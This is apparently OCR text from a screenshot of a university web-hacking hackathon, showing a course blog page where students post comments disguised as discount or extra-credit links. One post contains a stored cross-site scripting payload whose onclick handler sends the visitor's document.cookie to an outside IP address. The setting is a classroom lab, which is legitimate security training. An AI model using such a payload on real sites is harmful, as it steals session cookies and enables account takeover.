 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Mar 26 14:09
Hackathon 3 - Session Hi
WAPH Blog
Apache2 Ubuntu Defaul
waph-hackathon.eastus.cloudapp.azure.com/post.php?id=20
Relaunch to update
Members of project team 18 please comment here!
Comments:
• Hacker Varun Reddy Patel wrote: Click Here For 15% discount on WAPH course!
• Sruthi Sridhar Bopparthi wrote: Hello Everyone! Click here To get 10% extra Credit!!! Offer is
valid to limited time only!
• Bheemreddy Vikhyath Reddy wrote: Hi!!, Click here For Discount
Title:
Author: Bheemreddy Vikhyath Reddy
Text:
Hi!!, <a onclick="window.location='http://192.167.0.191/?cookie='+document.cookie"> Click here </a> For
More offers!.
Submit
Blog post - Customized for Web Application Programming and Hacking